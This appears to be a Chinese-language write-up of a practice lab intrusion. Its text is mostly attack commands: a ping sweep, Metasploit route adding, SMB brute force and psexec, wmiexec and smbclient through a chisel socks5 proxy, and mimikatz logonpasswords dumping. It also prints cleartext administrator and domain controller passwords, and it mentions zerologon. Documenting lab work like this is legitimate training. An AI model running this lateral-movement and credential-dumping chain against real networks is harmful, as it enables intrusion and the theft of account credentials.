

for k in $( seq 1 255);do ping -c 1 192.168.93.$k|grep "ttl"|awk -F "[ :]+" '{print $4}'; done



弹个shell



添加路由

1 | run get_local_subnets |



爆破

爆破密码,字典不行爆不出,看了别人的添加进去0.0

1 | use auxiliary/scanner/smb/smb_login |



psexec

然后psexec拿win机的shell

1 | use exploit/windows/smb/psexec |



mimikatz(kiwi)

mimikatz抓密码

尝试爆破2008无果,尝试抓密码

2008共享服务不允许远程访问

用wmiexec 执行命令,搜集信息,wmiexec.py 下载地址 https://github.com/SecureAuthCorp/impacket/blob/master/examples/wmiexec.py





chisel(socks5代理)

这边起个socks5代理

https://blog.csdn.net/weixin_43093631/article/details/118273506



然后修改proxychain



wmiexec

proxychains python3 qaq.py -debug 'administrator:123qwe!ASD@192.168.93.20'



smbclient

https://blog.csdn.net/dulingwen/article/details/90378082

1 | proxychains smbclient //192.168.93.20/C$ -U administrator |





上传mimikatz

抓20的密码

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log

得到域控的密码192.168.93.10

administrator/zxcASDqw123!!

操作同理

感觉和第二台一样用zerologon也行0.0